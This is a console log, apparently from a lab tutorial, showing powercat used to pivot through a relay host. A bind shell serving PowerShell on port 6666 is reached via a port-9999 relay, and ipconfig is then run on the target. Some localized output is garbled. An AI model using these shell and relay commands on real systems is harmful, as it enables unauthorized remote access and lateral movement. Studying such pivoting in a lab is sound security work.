 PS C:\Users\Administrator\Desktop> powercat -l -p 6666 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Listening on [0.0.0.0] (port 6666)
详细信息: Connection from [172.16.1.10] port  [tcp] accepted (source port 49413)
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
172.16.1.10 - 远程桌面连接
Windows PowerShell
PS C:\Users\testuser\Desktop> powercat -l -p 9999 -v -r tcp:172.16.1.6:6666
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: TCP
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: Connection from [172.16.1.1] port  [tcp] accepted (source port 60425)
详细信息: Setting up Stream 2...
详细信息: Connecting...
详细信息: Connection to 172.16.1.6:6666 [tcp] succeeded!
详细信息: Both Communication Streams Established. Redirecting Data Between Streams
Windows PowerShell
PS E:\ \powercat-master> powercat -c 172.16.1.10 -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 172.16.1.10:9999 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
ipconfig
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop>
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::e5e1:26ee:7113:b1f8%12
IPv4 ?? . . . . . . . . . . . . : 172.16.1.6
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 172.16.1.2
????? isatap.{21ECE49D-26DE-460A-A660-3EBD00E44AEE}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
PS C:\Users\Administrator\Desktop>